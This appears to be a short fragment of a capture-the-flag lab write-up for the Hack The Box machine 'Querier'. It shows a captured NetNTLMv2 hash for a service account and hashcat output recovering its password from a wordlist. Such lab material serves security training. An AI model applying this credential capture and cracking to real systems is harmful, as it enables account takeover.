 MSSQL-SVC::QUERIER:605fa95efd333468:3f407d57275694e7e71ab1705af2c88a:0101000000000000004f2a9d9d18dc0155652402f
31169b80000000002000800350043005900410001001e00570049004e002d0050005a0058004c0057004300310037005a0052003500040
03400570049004e002d0050005a0058004c0057004300310037005a00520035002e0035004300590041002e004c004f00430041004c000
3001400350043005900410002e004c004f00430041004c000500140035004300590041002e004c004f00430041004c0007000800004f2a9
d9d18dc01060004000200000008003000300000000000000000000000003000000d1fda9be2d28dce68e7e492803d9b85d5a035abc2e6fc
aa45b62af0defa9847a0a001000000000000000000000000000000000000900220063006900660073002f00310030002e00310030002e0
0310034002e003100300039000000000000000000000000000:corporate568
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 5600 (NetNTLMv2)
Hash.Target......: MSSQL-SVC::QUERIER:605fa95efd333468:3f407d57275694e...000000
Time.Started.....: Fri Aug 29 04:32:29 2025 (5 secs)
Time.Estimated...: Fri Aug 29 04:32:34 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  2218.8 kH/s (0.41ms) @ Accel:256 Loops:1 Thr:1 Vec:4
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 8958976/14344385 (62.46%)
Rejected.........: 0/8958976 (0.00%)
Restore.Point....: 8957952/14344385 (62.45%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: correita.54 -> corolagbas
Hardware.Mon.#1..: Util: 82%
Started: Fri Aug 29 04:32:24 2025
Stopped: Fri Aug 29 04:32:36 2025
┌──(root__pain)-[/htb/querier]
└─#